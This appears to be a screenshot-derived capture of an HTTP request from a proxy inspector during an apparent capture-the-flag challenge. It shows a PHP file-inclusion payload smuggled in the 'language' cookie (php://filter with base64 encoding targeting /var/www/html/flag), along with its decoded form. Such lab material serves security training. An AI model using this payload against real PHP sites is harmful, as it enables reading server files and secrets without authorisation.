 Pretty Raw Hex \n
Inspector
1 GET / HTTP/1.1
2 Host: 61.147.171.105:59639
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://61.147.171.105:59639/
9 Cookie: look-here=cookie.php; language=php%3a%2f%2ffilter%2fread%3dconvert.base64-encode%2fresource%3d%2fvar%2fwww%2fhtml%2fflag
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Back
Cookie
Name
language
Value
php%3a%2f%2ffilter%2fread%3dcon
vert.base64-encode%2fresource%3
d%2fvar%2fwww%2fhtml%2fflag
Decoded from: URL encoding
php://filter/read=convert.base6
4-encode/resource=/var/www/html
/flag